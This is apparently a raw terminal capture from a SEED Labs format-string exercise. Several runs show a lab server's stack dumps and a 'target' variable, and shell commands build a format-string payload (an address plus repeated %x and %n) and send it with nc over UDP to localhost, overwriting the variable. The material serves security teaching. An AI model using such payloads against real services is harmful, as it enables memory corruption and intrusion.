 87ad0002100007f00A secret message
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
0bffff0f0b7fba000804871b3bffff130bffff718804872dbffff130bffff10810804864cb7e1b2cdb7fdb62910382230002
0558a0002100007f00
The value of the 'target' variable (after): 0x0000007b
The address of the 'msg' argument: 0xbffff0f0
0bffff0f0b7fba000804871b3bffff130bffff718804872dbffff130bffff10810804864cb7e1b2cdb7fdb62910382230002
083d60002100007f00
The value of the 'target' variable (after): 0x0000007b
printf\x40\xa0\x04\x08: command not found
[10/17/18]seed@VM:~$ echo $(printf "\x40\xa0\x04\x08")%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%n > input
[10/17/18]seed@VM:~$ nc -u 127.0.0.1 9090 < input
123